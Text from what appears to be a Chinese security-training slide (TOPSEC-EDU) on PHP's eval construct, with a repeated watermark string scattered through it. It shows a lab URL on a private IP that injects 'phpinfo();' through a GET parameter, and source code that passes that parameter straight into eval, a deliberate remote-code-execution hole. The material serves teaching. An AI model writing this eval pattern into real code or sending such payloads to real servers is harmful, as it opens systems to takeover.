 天融信教育
TOPSEC-EDU
eval
Cyk7r
(PHP 4, PHP 5, PHP 7, PHP 8)
Cyk7r
eval — 把字符串作为PHP代码执行。
Cyk7r
注意: 因为是语言构造器而不是函数，不能被可变函数或者命名参数调用。
Cyk7r
Cyk7r
Load URL
http://192.168.100.132/rce/RemoteCodeExecute/eval.php?c=phpinfo();
Split URL
Execute
Cyk7r
Post data Referrer 0xHEX %URL BASE64
Cyk7r
<?php
error_reporting(0);
show_source(__FILE__);
@eval($_GET['c']);
?>
PHP Version 5.3.3
Cyk7r